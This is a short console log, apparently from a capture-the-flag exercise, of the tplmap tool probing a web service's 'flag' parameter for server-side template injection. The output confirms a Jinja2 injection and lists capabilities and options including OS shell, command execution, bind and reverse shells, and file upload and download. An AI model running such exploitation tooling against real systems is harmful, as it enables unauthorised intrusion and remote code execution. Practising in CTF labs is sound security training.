 E:\CTFToolkit-v1.1.0\CTF\tplmap>C:\Python27\python.exe ./tplmap.py -u http://114.67.246.176:17966?flag
[+] Tplmap 0.5
    Automatic Server-Side Template Injection Detection and Exploitation Tool

[+] Testing if GET parameter 'flag' is injectable
[+] Smarty plugin is testing rendering with tag '*'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Python plugin is testing rendering with tag 'str(*)'
[+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:

  GET parameter: flag
  Engine: Jinja2
  Injection: {{*}}
  Context: text
  OS: posix-linux
  Technique: render
  Capabilities:

   Shell command execution: ok
   Bind and reverse shell: ok
   File write: ok
   File read: ok
   Code evaluation: ok, python code

[+] Rerun tplmap providing one of the following options:

    --os-shell                          Run shell on the target
    --os-cmd                            Execute shell commands
    --bind-shell PORT                   Connect to a shell bind to a target port
    --reverse-shell HOST PORT   Send a shell back to the attacker's port
    --upload LOCAL REMOTE       Upload files to the server
    --download REMOTE LOCAL     Download remote files